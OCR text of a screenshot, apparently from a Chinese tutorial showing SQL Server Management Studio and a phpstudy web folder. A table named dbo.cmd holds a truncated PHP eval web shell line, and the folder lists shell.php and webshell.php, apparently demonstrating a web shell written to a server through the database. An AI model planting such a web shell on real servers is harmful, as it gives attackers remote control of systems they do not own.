 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 项目(P) 调试(D) 查询设计器(R) 工具(T) 窗口(
新建查询(N)
更改类型(Y)
对象资源管理器
连接(O)
demo
grade
ReportServer
ReportServerTempDB
st
st1
st3
st4
数据库关系图
表
系统表
dbo.cmd
列
a (varchar(200), null)
键
约束
触发器
索引
统计信息
视图
系统视图
同义词
可编程性
就绪
WIN-M4H0I48TK
a
<?php @eval($_P
NULL
1 / 1
WWW
文件 主页 共享 查看
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
打开
全部选择
全部取消
反向选择
选择
这台电脑 本地磁盘 (E:) phpstudy_pro WWW
搜索"WWW"
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:) SQ
本地磁盘 (E:)
网络
名称 修改日期 类型 大小
error 2024/7/29 10:34 文件夹
.htaccess 2024/7/29 10:45 HTACCESS 文件 0 KB
index.html 2019/9/3 14:30 HTML 文件 3 KB
nginx.htaccess 2024/7/29 10:45 HTACCESS 文件 0 KB
shell.php 2024/7/29 16:02 PHP 文件 851 KB
st.php 2024/7/29 10:58 PHP 文件 81 KB
st1.php 2024/7/29 15:08 PHP 文件 81 KB
webshell.php 2024/7/29 16:36 PHP 文件 1,173 KB
8 个项目
Windows Server 2012 R2
英
16:36
2024/7/29